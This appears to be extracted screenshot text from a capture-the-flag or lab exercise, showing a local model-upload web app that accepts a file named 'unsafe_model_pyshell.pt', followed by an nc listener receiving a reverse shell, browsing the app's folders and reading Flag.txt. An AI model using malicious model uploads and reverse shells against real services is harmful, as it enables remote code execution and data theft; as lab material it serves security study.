 127.0.0.1:5000/analyze
Incognito
Upload Your Custom Model or Use The Available
Model
Selected file: unsafe_model_pyshell.pt
The overall sentiment is: positive with a score of: 80.6%
Choose a .pt file
Browse
Upload
bacardi@ 4: ~
┌──(bacardi 4)-[~]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57328
(space3) \[\e]0;\u@\h: \w\a\]\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\
w\[\033[00m\]$ bash
ls
InternalFolder
app.py
backend_docs
requirements.txt
robots.txt
templates
uploads
cd InternalFolder
ls
Flag.txt
cat Flag.txt
SuperSecretFlag
^C
┌──(bacardi 4)-[~]
└─$